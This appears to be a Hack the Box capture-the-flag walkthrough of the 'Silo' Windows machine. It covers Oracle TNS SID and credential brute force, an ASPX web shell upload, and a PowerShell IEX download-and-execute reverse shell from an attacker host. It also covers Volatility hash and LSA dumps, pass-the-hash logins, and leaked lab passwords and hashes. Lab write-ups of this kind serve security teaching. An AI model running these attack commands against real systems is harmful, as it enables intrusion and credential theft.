Hack the Box: Silo Walkthrough
Summary
Silo is a windows machine and is considered a Medium by Hack the Box. This machine is vulnerable to an oracle database where we are going to use various techniques to get our foothold into the box. This box is a good resource and example to understand the oracle database vulnerability and how to perform assessment against the target system. Additionally, we will be exploring tools and techniques to tackle this kind of database vulnerability from the enumeration to the exploitation phase. Also, we will see how computer networking technologies work with the database to make the peer-to-peer connection. In the lateral phase, we will exploit Dropbox dumped memory and analyse using popular memory analysing tool called Volatility and use pass the hash technique to login as administrator remotely.
Table of Content
Initial Access
- Port scan
- Enumeration
- Oracle Database TNS SID Brute force
- Credentials Bruteforce
- Database Library Enumeration
- Web shell upload
- Web shell to reverse shell
- User flag
Privilege Escalation
- Dropbox Memory Dump
- Hash dump with Volatility
- Root flag
- Pass the Hash (Login-Method 1)
- Lsa dump with Volatility
- Winexe –Plain text password (Login-Method 2)
- Evil-winrm-Pass the Hash (Login Method -3)
Let’s exploit it step by step.
Initial Access
We are going to start the assessment with port scanning.
Port Scan
Let’s start with the port scan. We are using nmap to find out which ports are open so we can begin our port and service analyse. Nmap is a popular port scanning tool come with Kali Linux. In order to perform port scan, we have used -sC and -sV flags.
Flags features:
-sC: Scans with default NSE scripts
-sV: Attempts to determine the service version
Command used:
nmap -sC -sV 10.129.95.188
From the nmap scan, we have found there were so many ports open which is used for the RPC Client-server communication port 80 is running the http service and 1521 is running oracle-tns service. Out of these all ports 1521 port looks interesting. So let’s begin with the port 1521 enumeration.

Enumeration
Let’s find out what Oracle Database is. Oracle is a Relational Database Management System and the Transparent Network Substrate which is also known as TNS is a proprietary Oracle Computer networking technology which supports end-to-end connectivity on top of other networking technologies like TCP/IP, SDP and named pipes. It is used to make a connection with the Oracle databases. Furthermore, TNS listener is a separate process that runs on the database server, and it receives the client’s incoming connection requests and forward the traffic to the database server accordingly. In order to do the assessment, we will require to have a tool name odat installed in our Kali machine. So, let’s install it.
apt install odat

Oracle Database TNS SID Brute force
We can consider it as Man in The Middle attack as Oracle database is using a networking technology called oracle TNS to forward the request to the real database server. In order to exploit this vulnerability of the database we need to begin with the SID brute force. We are going to use odat to bruteforce its SID then we will assemble each part accordingly. Below command will guess the SID of the Target and keep continue until it gets a valid SID.
odat sidguesser -s 10.129.95.188
Here we have found valid SIDS which is XE and XEXDB. Once we found valid SIDs then we will switch to the Metasploit framework and use Msfconsole for the further exploit process.

Credentials Bruteforce
The next step of the exploit process is to find valid credentials. Let’s start msfconsole in our kali terminal. Metasploit msfconsole is very easy to use, here we need to select our exploit module and then provide the following information such as rhost (remote host) which is the target IP address, Database SID and simple run exploit command and the exploit will execute against the target and give us valid credentials.
use auxiliary/admin/oracle/oracle_login set rhost 10.129.95.188 set SID XE exploit
From the above exploit, we have successfully found valid credentials. Now we have username: scott and password: tiger.

Database Library Enumeration
Odat is a very useful tools that come with various features here we are not getting way, so we are using
-all flag to gather more information about the database with valid credentials.
odat all -s 10.129.95.188 -d XE -U scott -P tiger --sysdba
Flags features:
-all : All options
-s : Target IP
-d : Database
-U : Username
-P : Password
–sysdba : check sysdba privilege status

If we take a closer look at the screenshot above, we can see that the DBMS_XSLPROCESSOR library is enable which allows a remote user to upload file. From here, we can now think about uploading any malicious file which could lead us to a reverse shell.
Web Shell Upload
Let’s upload a command shell into the target wwwroot directory. Command shell comes with Kali and is available in the /usr/share/webshells/aspx/ directory as cmdasp.aspx. The reason we chose the wwwroot directory is that port 80 is open and uploaded file can be accessible over browser. We need to provide the following information to upload a command shell to the database such as database library name, upload directory in the target system and command shell file directory where it is stored, database name, username and password etc. For a better understanding commands breakdown is listed below:
odat dbmsxslprocessor -s 10.129.95.188 -d XE -U scott -P tiger --putFile "C:\inetpub\wwwroot\\" shell.aspx /usr/share/webshells/aspx/cmdasp.aspx --sysdba
Flags features:
-putFile : upload file
-s : Target IP
-d : Database
-U : Username
-P : Password

Once we upload the file then we can access the web shell via browser. Please note we have uploaded our cmdasp.aspx shell and saved it as a shell.aspx in the target web root directory. The url of can be found below.
http://10.129.95.188/shell.aspx.

We have got a web shell over the browser now we can execute system commands here. We can verify the user with whoami command. From the output, we have received an IIS service account shell.
Web shell to reverse shell
We are going to upgrade our shell using nishang powershell script which can be download from here:
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Once we download Invoke_PowershellTcp.ps1 then we need to make some minor changes in order to receive a reverse connection from the target machine. Open Invoke_PowershellTcp.ps1 in any text editor like leafpad, vi, nano, gedit, mousepad etc and add the below line at the last line of the script and save it. In the added line we have adding listening host Ip address and listening port number.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.35 -Port 4444
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Also, we will set up a python server on port 80 so we can download this shell to the target system.
python -m SimpleHTTPServer 80

Once the python server is set, we can download and directly execute our powershell reverse shell from the web shell. Just go to the web shell and give the below command in the input field. Make sure the netcat listener is on in the Kali machine on port 4444.
nc -lvp 4444
On the web shell user input Field:
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.35:80/Invoke-PowerShellTcp.ps1')
User Flag
If we check your netcat listener, we will see that we have received a reverse shell. While enumerating users we found there is a user named Phineas. We can grab our user flag from the Phineas desktop directory.
cd C:\\users ls cd Phineas\Desktop ls cat user.txt
Privilege Escalation
As we have got our user flag now it’s time to look around privilege escalation vectors and clues. We noticed, here is another text file there named oracle issue.txt. When we opened the file, we found a dropbox link and the password (?%Hm8646uC$ )which can be useful for our further assessment. It looks like quite promising credentials for dropbox.
Password found: ?%Hm8646uC$
cat "Oracle issue.txt"

What is a drop box and what it is used for?
It is an application run on Linux, Windows and Mac Operating systems. It also supports IOS, Android and Windows mobile devices. With this application, you can store, share, transfer and download files using browsers.
Dropbox Memory Dump
We opened the dropbox link we found from that text file and given password which we found from the same text file. As expected we are now authenticated to dropbox.

After authenticating, we dumped the memory and found a zip file present in the drop box. The zip file is : SILO-20180105-221806.zip.

Hash dump with Volatility
We have dumped the memory of the dropbox, and a zip file is created. Transfer the zip file to the Attacker machine for further analysis. We simply, unzipped the file and a new dump file is created in the same directory. New dump file: SILO-20180105-221806.dmp.
unzip SILO-20180105-221806.zip

Now we are going to use a popular tool to analyse the dump file and extract some juicy information from it. Before jumping directly into the tool, let’s talk about Volatility.
What is Volatility and what it is used for?
Volatility is an open-sourced memory forensic tool which is widely used by the blue team for incident response, malware analysis and memory analysis.
Root Flag
This tool can be helpful to analyse Vmware dumps, Virtual box dumps, crash dumps, memory dumps, raw dumps etc. Sounds interesting, as we need something like this to analyse our dumped data. Let’s dump the hash from the memory.
./volatility -f SILO-20180105-221806.dmp –profile=Win2012R2x64 hashdump
We have successfully dumped the hash of the users. Now we can use pass the hash technique to login as administrator. With this technique, we do not require to crack any hash and we can use the hash as a password of the user. As we have obtained the hash, we can login now.

Pass the Hash (Login-Method 1)
Here we have logged in as administrator by using the technique called Pass the hash. Now we can grab our root flag from the
pth-winexe -U Administrator%aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 //10.129.95.188 cmd.exe cd C:\Users\Administrator\Desktop

Lsa dump with Volatility
In the above example, we simply dumped the hash and logged in as administrator. We can also check for the plain text password in the lsa. Volatility is a very powerful tool which can also extract the lsa data from the dump file.
./volatility -f SILO-20180105-221806.dmp –profile=Win2012R2x64 lsadump
It has dumped some ASCII data with dot-separated, let’s assemble it.
DoNotH@ckMeBro!
It looks like a plain text password of the user.

Winexe –Plain text password (Login-Method 2)
We have found a Plain text password from the lsa dumped memory. Let’s check if it works with the administrator and as expected it worked and again we successfully logged in.
winexe -U Administrator //10.129.95.188 cmd.exe
Evil-winrm-Pass the Hash (Login Method -3)
We can also login with Evil-winrm which comes with Kali Linux. Here we are going to use pass the hash technique, but we can also use plain text as well. Evil-winrm tool will only work if port 5985 is open in the target machine. Let’s pass the hash to get logged in as the administrator.
evil-winrm -i 10.129.95.188 -u Administrator -H 9e730375b7cbcebf74ae46481e07b0c7

Conclusion:
This machine was fun and was a great source of learning, where we learned and explored so many things such as port scanning, service enumeration, Database enumeration, Credential bruteforce, networking used in the database server, converting web shell to reverse shell, memory dump, dumped memory analysis, hash dump, lsa memory dump and various techniques to log in to the target machine such as pass the hash and with plain text password.
Thank you for giving your precious time to read this walkthrough. I hope you have enjoyed and learned something new today. Happy Hacking!
Author: Subhash Paudel is a Penetration Tester and a CTF player who has a keen interest in various technologies and love to explore more and more. Additionally, he is a technical writer at Hacking articles. Contact here: Linkedin